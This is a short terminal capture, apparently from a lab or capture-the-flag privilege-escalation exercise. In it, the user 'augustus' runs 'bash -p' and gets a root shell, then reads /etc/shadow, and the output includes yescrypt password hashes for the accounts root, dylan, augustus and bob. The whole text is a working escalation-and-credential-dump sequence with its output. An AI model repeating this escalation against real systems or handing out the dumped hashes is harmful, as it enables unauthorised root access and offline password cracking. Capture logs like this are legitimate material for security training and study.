 augustus@d47ba59468de:~$ bash -p
bash-5.1# whoami
root
bash-5.1# cat /etc/shadow
root:$y$j9T$DtfaDB2LKo2swYFYHsO9T/$6Hja.Xpo0mGzM.pDktVNmeBP645lFfVvdX/nUvneOs/:19807:0:99999:7:::
daemon:*:19780:0:99999:7:::
bin:*:19780:0:99999:7:::
sys:*:19780:0:99999:7:::
sync:*:19780:0:99999:7:::
games:*:19780:0:99999:7:::
man:*:19780:0:99999:7:::
lp:*:19780:0:99999:7:::
mail:*:19780:0:99999:7:::
news:*:19780:0:99999:7:::
uucp:*:19780:0:99999:7:::
proxy:*:19780:0:99999:7:::
www-data:*:19780:0:99999:7:::
backup:*:19780:0:99999:7:::
list:*:19780:0:99999:7:::
irc:*:19780:0:99999:7:::
gnats:*:19780:0:99999:7:::
nobody:*:19780:0:99999:7:::
_apt:*:19780:0:99999:7:::
mysql:!:19807:0:99999:7:::
dylan:$y$j9T$cPNgfcqB61e.ZKlLMXmgQ.$WzRzyOh0lbnSUet.5KVLaaXzmcEon4Xb93iuV3.x623:19870:0:99999:7:::
systemd-network:*:19807:0:99999:7:::
systemd-resolve:*:19807:0:99999:7:::
messagebus:*:19807:0:99999:7:::
systemd-timesync:*:19807:0:99999:7:::
sshd:*:19807:0:99999:7:::
augustus:$y$j9T$QjQK5N5vw78UpKALiYGiS.$L/V5R8OJdZDcO4gOdR06XyWrA51rp9Y8nwyA30tkWG3:19870:0:99999:7:::
bob:$y$j9T$e3Cm2qu60I/Zow7FbE/eA.$aESh4f.jNrcT0yfLYSyz19zyu2Wc3yOl.NqWvO80i20:19870:0:99999:7:::
bash-5.1#